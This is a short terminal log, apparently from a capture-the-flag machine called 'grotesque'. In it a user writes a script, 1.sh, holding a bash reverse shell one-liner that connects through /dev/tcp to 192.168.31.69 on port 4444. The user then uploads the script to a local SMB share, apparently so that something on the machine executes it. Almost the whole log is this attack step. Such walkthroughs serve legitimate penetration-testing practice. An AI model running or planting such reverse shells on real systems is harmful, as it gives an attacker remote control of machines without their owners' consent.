 freddie@grotesque:~$ cd /tmp
freddie@grotesque:/tmp$ vim 1.sh
-bash: vim: command not found
freddie@grotesque:/tmp$ vi 1.sh
freddie@grotesque:/tmp$ cat 1.sh
#! /bin/bash
bash -c 'bash -i >& /dev/tcp/192.168.31.69/4444 0>&1'
freddie@grotesque:/tmp$ smbclient //127.0.0.1/grotesque
Unable to initialize messaging context
Enter WORKGROUP\freddie's password:
Try "help" to get a list of possible commands.
smb: \> put 1.sh
putting file 1.sh as \1.sh (1.7 kb/s) (average 1.7 kb/s)
smb: \>